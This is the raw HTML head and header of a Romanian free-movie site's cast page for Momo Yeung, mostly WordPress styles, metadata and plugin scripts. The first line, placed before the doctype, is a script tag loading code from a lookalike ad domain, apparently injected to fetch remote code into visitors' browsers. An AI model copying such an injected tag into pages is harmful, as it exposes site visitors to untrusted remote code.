

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://filmchill.net/cast/momo-yeung/
body_size: 16069
content:
<script src="//async.gsyndication.com/"></script><!doctype html>
<html lang="ro-RO">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <title>FilmChill.net - Cast: Momo Yeung</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Source%20Sans%20Pro%3A300%2C400%2C600%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source%20Sans%20Pro%3A300%2C400%2C600%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source%20Sans%20Pro%3A300%2C400%2C600%2C700&#038;display=swap" /></noscript>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:large,max-video-preview:-1" />
<link rel="canonical" href="https://filmchill.net/cast/momo-yeung/" />
<meta name="theme-color" content="#ff0000" />
<meta property="og:type" content="website" />
<meta property="og:locale" content="ro_RO" />
<meta property="og:site_name" content="FilmChill.net" />
<meta property="og:title" content="Cast: Momo Yeung" />
<meta property="og:url" content="https://filmchill.net/cast/momo-yeung/" />
<meta property="og:image" content="https://filmchill.net/wp-content/uploads/2022/02/logo-effect-280-72.png" />
<meta property="og:image:width" content="280" />
<meta property="og:image:height" content="72" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Cast: Momo Yeung" />
<meta name="twitter:image" content="https://filmchill.net/wp-content/uploads/2022/02/logo-effect-280-72.png" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://filmchill.net/#/schema/WebSite","url":"https://filmchill.net/","name":"FilmChill.net","description":"Filme online gratis","inLanguage":"ro-RO","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://filmchill.net/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://filmchill.net/#/schema/Organization","name":"FilmChill.net","url":"https://filmchill.net/","logo":{"@type":"ImageObject","url":"https://filmchill.net/wp-content/uploads/2022/02/logo-effect-280-72.png","contentUrl":"https://filmchill.net/wp-content/uploads/2022/02/logo-effect-280-72.png","width":280,"height":72}}},{"@type":"CollectionPage","@id":"https://filmchill.net/cast/momo-yeung/","url":"https://filmchill.net/cast/momo-yeung/","name":"FilmChill.net - Cast: Momo Yeung","inLanguage":"ro-RO","isPartOf":{"@id":"https://filmchill.net/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://filmchill.net/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://filmchill.net/","name":"FilmChill.net"},{"@type":"ListItem","position":2,"name":"Cast: Momo Yeung"}]}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 9.24ms meta | 1.06ms boot -->

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='stylesheet' id='wpfp-css' href='https://filmchill.net/wp-content/plugins/wp-favorite-posts-master/include/wpfp.css' type='text/css' />
<link rel='stylesheet' id='dashicons-css' href='https://filmchill.net/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://filmchill.net/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.19' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='myfaves_font-awesome-kit-css' href='https://filmchill.net/wp-content/plugins/my-faves/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='myfaves-css' href='https://filmchill.net/wp-content/plugins/my-faves/public/css/myfaves-public.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wprc-style-css' href='https://filmchill.net/wp-content/plugins/report-content/static/css/styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sfr-main-css' href='https://filmchill.net/wp-content/plugins/simple-feature-requests/assets/frontend/css/main.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='TOROFLIX_Theme-css' href='https://filmchill.net/wp-content/themes/toroflix/public/css/toroflix-public.css?ver=1.25' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://filmchill.net/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
</style>
<script type="text/javascript" src="https://filmchill.net/wp-content/plugins/information-reel/information-reel.js?ver=6.8.3" id="information-reel-js"></script>
<script type="text/javascript" src="https://filmchill.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://filmchill.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="myfaves-globalscript-js-extra">
/* <![CDATA[ */
var myfavesGlobalObj = {"homeUrl":"https:\/\/filmchill.net","templateDirUrl":"https:\/\/filmchill.net\/wp-content\/themes\/toroflix"};
/* ]]> */
</script>
<script type="text/javascript" src="https://filmchill.net/wp-content/plugins/my-faves/public/js/gscript.js?ver=1.2.5" id="myfaves-globalscript-js"></script>
<script type="text/javascript" id="myfaves-ajax-gscript-js-extra">
/* <![CDATA[ */
var myfaves_ajax_obj = {"ajax_url":"https:\/\/filmchill.net\/wp-admin\/admin-ajax.php","nonce":"9fd12a3a5d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://filmchill.net/wp-content/plugins/my-faves/public/js/gscript.js?ver=1.2.5" id="myfaves-ajax-gscript-js"></script>
<script type="text/javascript" src="https://filmchill.net/wp-content/plugins/my-faves/public/js/myfaves-public.js?ver=1676750523" id="myfaves-js"></script>
<script type="text/javascript" id="wprc-script-js-extra">
/* <![CDATA[ */
var wprcajaxhandler = {"ajaxurl":"https:\/\/filmchill.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://filmchill.net/wp-content/plugins/report-content/static/js/scripts.js?ver=6.8.3" id="wprc-script-js"></script>
<script type="text/javascript" src="https://filmchill.net/wp-content/plugins/wp-snow/core/assets/dist/js/snow-js.min.js?ver=1.0" id="snow-js-js"></script>
<script type="text/javascript" id="snow-js-js-after">
/* <![CDATA[ */
			(function( $ ) {
				var snowMax = 45;
				var snowColor = new Array("#aaaacc","#ddddff","#ccccdd","#f3f3f3","#f0ffff");
				var snowType = new Array("Times","Arial","Times","Verdana");
				var snowEntity = "*";
				var snowSpeed = 0.5;
				var snowMaxSize = 30;
				var snowMinSize = 12;
                var snowRefresh = 50;
                var snowZIndex = 2500;
                var snowStyles = "cursor: default; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; -o-user-select: none; user-select: none;";

				jQuery(document).trigger( 'loadWPSnow', [ snowMax, snowColor, snowType, snowEntity, snowSpeed, snowMaxSize, snowMinSize, snowRefresh, snowZIndex, snowStyles ] );

			})( jQuery );
			
/* ]]> */
</script>
<script type="text/javascript" src="https://filmchill.net/wp-content/plugins/wp-favorite-posts-master/include/wpfp.js?ver=6.8.3" id="wp-favorite-posts-js"></script>
        <style> 

        a.myfaves-add-btn , a.myfaves-remove-btn  {
          border: 0;
          color: #ffffff !important;
          background-color: #de1212 !important;
          border-radius: 5px !important;
          padding: 10px;
          cursor: pointer;
        }
        /*a.myfaves-add-btn {
          border: 0;
          color: #ffffff !important;
          background-color: #de1212 !important;
          border-radius: 5px !important;
          padding: 10px;
          cursor: pointer;
        }*/
         a.myfaves-add-btn:hover , a.myfaves-remove-btn:hover {
          background-color: #333333 !important;
        }

      </style>
        <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://filmchill.net/wp-content/uploads/2021/12/film-16.png" sizes="32x32" />
<link rel="icon" href="https://filmchill.net/wp-content/uploads/2021/12/film-16.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://filmchill.net/wp-content/uploads/2021/12/film-16.png" />
<meta name="msapplication-TileImage" content="https://filmchill.net/wp-content/uploads/2021/12/film-16.png" />
        <style id="tp_style_css" type="text/css">                    /**************************/        /*          General        ***************************/        /*(Main Color)*/a:hover,.SearchBtn>i,.Top:before,.TpMvPlay:before,.TPost.B .TPMvCn .TPlay:before,.SrtdBy li a:before,.Clra,.ShareList>li>a,.PlayMovie:hover,.VideoPlayer>span,.OptionBx p:before,.comment-reply-link:before,section>.Top>.Title>span,.widget_categories>ul li:hover>a:before,.Frm-Slct>label:before,.widget span.required,.comment-notes:before,.TPost .Description .CastList li:hover:before,.error-404:before,.widget_recent_comments li:before,.widget_recent_entries li:before,.widget_views li:before,.widget_rss li:before,.widget_meta li:before,.widget_pages li:before,.widget_archive li:before{color: #de1212 }        .Tf-Wp.open .MenuBtn i,.owl-dots>div.active>span,#Tf-Wp.open .MenuBtn i,.TpTv,.TPost.C .Top,.TPost.C .Image,.Bgra,.VideoOptions.open+.BtnOptions,.lgtbx-on .VideoPlayer>span.BtnLight{background-color: #de1212 }        .widget_nav_menu>div>ul>li[class*="current"],.widget_categories>ul>li:hover,.comment-list .children,blockquote{border-color: #de1212 }        .menu-item-has-children>a:after,.SrtdBy:after{border-top-color: #de1212 }        @media screen and (max-width:62em){            .Menu{border-top-color: #de1212 }        }        @media screen and (min-width:62em){            ::-webkit-scrollbar-thumb{background-color: #de1212 }            .menu-item-has-children:hover>.sub-menu{border-top-color: #de1212 }            .menu-item-has-children:after{border-bottom-color: #de1212 }        }        ::selection{background-color: #de1212 ;color:#fff}        ::-moz-selection{background-color: #de1212 ;color:#fff}        /*(Body Background)*/body{background-color: #1a191f }        /*(Text Color)*/body{color: #818083 }        /*(Links Color)*/a,.ShareList.Count .numbr{color: #fff }        /*(Titles - Color)*/.Top>.Title,.Title.Top,.comment-reply-title,#email-notes,.Description h1,.Description h2,.Description h3,.Description h4,.Description h5,.Description h6,.Description legend{color: #fff }        /**************************/        /*          Header        ***************************/        /*Background*/.Header:after{background-color: #000 }        .BdGradient .Header:after{background:linear-gradient(to bottom, #000  0%,rgba(0,0,0,0) 100%)}        /*Menu*/        /*(Menu Links Color)*/.Menu a,.SearchBtn{color: #fff }        .MenuBtn i{background-color: #fff }        /*(Menu Links Color Hover)*/.Menu li:hover a{color: #fff }        @media screen and (min-width:62em){            .Menu [class*="current"]>a,.Header .Menu>ul>li:hover>a{color: #fff }        }        /*(Menu Icons Color)*/.Menu li:before,.menu li:before{color: #de1212 }        /*(Submenus Brackground)*/.Frm-Slct>label,.TPost.B .TPMvCn,.SrtdBy.open .List,.SearchMovies .sol-selection,.trsrcbx,.SearchMovies .sol-no-results,.OptionBx{background-color: #1a191f }        @media screen and (max-width:62em){            .Menu{background-color: #1a191f }        }        @media screen and (min-width:62em){            .sub-menu{background-color: #1a191f }        }        /*(Submenus Text Color)*/.Frm-Slct>label,.TPost.B .TPMvCn,.OptionBx{color: #818083 }        /*(Submenus Links Color)*/.TPost.B .TPMvCn a,.OptionBx div,.sub-menu a,.Menu li:hover .sub-menu li>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu a{color: #fff }        }        /*(Submenus Links Color Hover)*/.TPost.B .TPMvCn a:hover,.OptionBx a:hover,.sub-menu li:hover a,.Menu li:hover .sub-menu li:hover>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover a{color: #fff }        }        /**************************/        /*          Banner Top        ***************************/        /*(Banner Top Background)*/.TPost.A .Image:after,.TPost .Description .CastList:before{background:linear-gradient(to bottom,rgba(0,0,0,0) 0%, #1a191f  100%)}        /*(Banner Top Links Color)*/.MovieListSldCn .TPost.A .TPMvCn div a,.MovieListSldCn .TPost.A .TPMvCn .Title{color: #e0e0e0 }        /*(Banner Top Links Color Hover)*/.MovieListSldCn .TPost.A .TPMvCn div a:hover,.MovieListSldCn .TPost.A .TPMvCn .Title:hover{color: #e0e0e0 }        /*(Banner Top Text Color)*/.MovieListSldCn .TPost.A{color: #e0e0e0 }        /**************************/        /*          Forms        ***************************/        /*(Buttons Background)*/.Button,a.Button,a.Button:hover,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{background-color: #de1212 }        .ShareList>li>a{border-color: #de1212 }        /*(Buttons Background Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{background-color: #de1212 }        /*(Buttons Text Color)*/.Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{color: #fff }        /*(Buttons Text Color Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{color: #fff }        /*(Form controls Background)*/input,textarea,select,.Form-Select label,.OptionBx p{background-color: #2a292f }        /*(Form controls Text Color)*/input,textarea,select,.Form-Select label,.OptionBx p{color: #fff }        /**************************/        /*          Widgets        ***************************/        /*(Widget - Backgorund)*/aside .Wdgt{background-color: #212026 }        /*(Widget Title - Backgorund)*/aside .Wdgt>.Title{background-color: #19181d }        /*(Widget Title - Color)*/aside .Wdgt>.Title{color: #fff }        /*(Widget Text Color)*/aside .Wdgt{color: #818083 }        /*(Widget Links Color)*/aside .Wdgt a{color: #fff }        /*(Widget Links Color Hover)*/aside .Wdgt a:hover{color: #de1212 }        /**************************/        /*          Tables        ***************************/        /*(Table Title Background)*/thead tr{background-color: #de1212 }        /*(Table Title Text)*/thead tr{color: #fff }        /*(Table Cell Background)*/td{background-color: #26252a }        .SeasonBx{border-bottom-color: #26252a }        /*(Table Cell Background Hover )*/tr:hover>td,tr.Viewed td{background-color: #313036 }        /*(Table Cell Text)*/td{color: #818083 }        /*(Table Cell Links)*/td a,.TPTblCnMvs td:first-child,.TPTblCnMvs td:nth-child(2),.TPTblCnMvs td:nth-child(3){color: #fff }        /*(Table Cell Links Hover)*/td a:hover{color: #de1212 }        /**************************/        /*          Pagination        ***************************/        /*Pagination Links Background*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{background-color: #313036 }        @media screen and (max-width:62em){            .Menu>ul>li{border-bottom-color: #313036 }            .Menu .sub-menu a{background-color: #313036 }        }        /*Pagination Links Background Hover*/.menu-azlist ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{background-color: #de1212 }        @media screen and (max-width:62em){            .Menu .sub-menu a:hover{background-color: #de1212 }        }        /*Pagination Links Color*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.tagcloud a{color: #fff !important}        @media screen and (max-width:62em){            .Menu .sub-menu a{color: #fff !important}        }        /*Pagination Links Color Hover*/.Menu li.menu-azlist:hover ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover .sub-menu li:hover a,.Menu .sub-menu li:hover:before{color: #fff !important}        }        /**************************/        /*          Footer        ***************************/        /*Top*/        /*(Footer Top - Background)*/.Footer .Top{background-color: #151419 }        /*(Footer Top - Text Color)*/.Footer .Top{color: #818083 }        /*(Footer Top - Links Color)*/.Footer .Top a{color: #fff }        /*(Footer Top - Links Color Hover)*/.Footer .Top a:hover{color: #de1212 }        /*Bot*/        /*(Footer Bot - Background)*/.Footer .Bot{background-color: #1a191f }        /*(Footer Bot - Text Color)*/.Footer .Bot{color: #818083 }        /*(Footer Bot - Links Color)*/.Footer .Bot a{color: #fff }        /*(Footer Bot - Links Color Hover)*/.Footer .Bot a:hover{color: #de1212 }        /****************************  NO EDIT  ****************************/        .Search input[type="text"]{background-color:rgba(255,255,255,.2);box-shadow:inset 0 0 0 1px rgba(255,255,255,.2);color:#fff}        .Search input[type="text"]:focus{background-color:rgba(255,255,255,.3);box-shadow:0 0 5px rgba(0,0,0,.5),inset 0 0 0 1px rgba(255,255,255,.2)}        .Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.wp-pagenavi .current,thead tr,.nav-links [class*="current"]{box-shadow:inset 0 -10px 20px rgba(0,0,0,.3)}        .Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{box-shadow:none}        .TPost.B .TPMvCn,aside .Wdgt,.SrtdBy.open .List,.sol-active.sol-selection-top .sol-selection-container,.trsrcbx,.sub-menu,.OptionBx,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{box-shadow:inset 0 0 70px rgba(0,0,0,.3),0 0 20px rgba(0,0,0,.5)}        .widget_categories>ul li:hover,.sol-option:hover{box-shadow:inset 0 0 70px rgba(0,0,0,.2)}        @media screen and (max-width:62em){            .sub-menu{box-shadow:none}        }                </style>        				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
	<div id="fb-root"></div>
<div id="fb-root"></div>

<body id="Tf-Wp" class="archive tax-cast term-momo-yeung term-15898 wp-custom-logo wp-theme-toroflix BdGradient sp-easy-accordion-enabled user-registration-page ur-settings-sidebar-show">
	
	<div class="Tf-Wp">
		<header id="Hd" class="Header">
			<div class="Container">
		        <div id="HdTop" class="Top">
		                    <span class="MenuBtn AATggl CXHd" data-tggl="Tf-Wp"><i></i><i></i><i></i></span>            <div class="Search">            <form  method="get" action="https://filmchill.net/">
    <input id="Tf-Search" type="text" placeholder="Cauta filme" name="s">
    <label for="Tf-Search" class="SearchBtn fa-search AATggl" data-tggl="HdTop"><i class="AAIco-clear"></i></label>
    <div style="width: 100%;" class="Result anmt OptionBx widget_categories" id="tr_live_search_content">
        <p class="trloading"><i class="fa-spinner fa-spin"></i> Se incarca</p>
        <ul class="ResultList"></ul>
        <a href="#" class="Button">Arata mai multe rezultaet</a>
    </div>
